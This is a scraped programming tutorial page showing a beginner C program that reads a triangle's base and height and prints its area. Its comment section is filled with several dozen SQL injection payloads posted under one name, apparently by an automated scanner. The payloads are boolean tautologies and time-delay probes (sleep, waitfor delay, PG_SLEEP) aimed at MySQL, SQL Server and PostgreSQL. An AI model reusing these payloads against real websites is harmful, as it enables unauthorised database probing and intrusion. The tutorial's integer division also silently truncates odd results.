# C Program to find area of triangle

Get base width and height of triangle and find area of triangle

Sample Input 1:

4 5

Sample Output 1:

10

#### Flow Chart Design#### Program or Solution

``` #include<stdio.h> int main() { int base,height,area; printf("Enter base and height of trianlge:"); scanf("%d %d",&base,&height); area=(base*height)/2; printf("\nArea of Triangle:%d",area); return 0; } ```

#### Program Explanation

Get height and width of a triangle (using scanf statement)

Calculate area by dividing product of height and width by 2 (area = length * width/2) print area (using printf statement)

##### ubaTaeCJ
-1 OR 2+85-85-1=0+0+0+1 --
##### ubaTaeCJ
-1 OR 3+85-85-1=0+0+0+1 --
##### ubaTaeCJ
-1 OR 3*2<(0+5+85-85) --
##### ubaTaeCJ
-1 OR 3*2>(0+5+85-85) --
##### ubaTaeCJ
-1 OR 2+481-481-1=0+0+0+1
##### ubaTaeCJ
-1 OR 3+481-481-1=0+0+0+1
##### ubaTaeCJ
-1 OR 3*2<(0+5+481-481)
##### ubaTaeCJ
-1 OR 3*2>(0+5+481-481)
##### ubaTaeCJ
-1' OR 2+731-731-1=0+0+0+1 --
##### ubaTaeCJ
-1' OR 3+731-731-1=0+0+0+1 --
##### ubaTaeCJ
-1' OR 3*2<(0+5+731-731) --
##### ubaTaeCJ
-1' OR 3*2>(0+5+731-731) --
##### ubaTaeCJ
-1' OR 2+997-997-1=0+0+0+1 or 'qrxRXDiZ'='
##### ubaTaeCJ
-1' OR 3+997-997-1=0+0+0+1 or 'qrxRXDiZ'='
##### ubaTaeCJ
-1' OR 3*2<(0+5+997-997) or 'qrxRXDiZ'='
##### ubaTaeCJ
-1' OR 3*2>(0+5+997-997) or 'qrxRXDiZ'='
##### ubaTaeCJ
-1" OR 2+106-106-1=0+0+0+1 --
##### ubaTaeCJ
-1" OR 3+106-106-1=0+0+0+1 --
##### ubaTaeCJ
-1" OR 3*2<(0+5+106-106) --
##### ubaTaeCJ
-1" OR 3*2>(0+5+106-106) --
##### ubaTaeCJ
if(now()=sysdate(),sleep(15),0)
##### ubaTaeCJ
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
##### ubaTaeCJ
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
##### ubaTaeCJ
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
##### ubaTaeCJ
-1; waitfor delay '0:0:15' --
##### ubaTaeCJ
-1); waitfor delay '0:0:15' --
##### ubaTaeCJ
1 waitfor delay '0:0:15' --
##### ubaTaeCJ
AMt8RNjt'; waitfor delay '0:0:15' --
##### ubaTaeCJ
-5 OR 244=(SELECT 244 FROM PG_SLEEP(15))--
##### ubaTaeCJ
-5) OR 393=(SELECT 393 FROM PG_SLEEP(15))--
##### ubaTaeCJ
-1)) OR 271=(SELECT 271 FROM PG_SLEEP(15))--
##### ubaTaeCJ
eykbiNrH' OR 720=(SELECT 720 FROM PG_SLEEP(15))--
##### ubaTaeCJ
38bFsCLT') OR 933=(SELECT 933 FROM PG_SLEEP(15))--
##### ubaTaeCJ
Iw5G3KSQ')) OR 284=(SELECT 284 FROM PG_SLEEP(3))--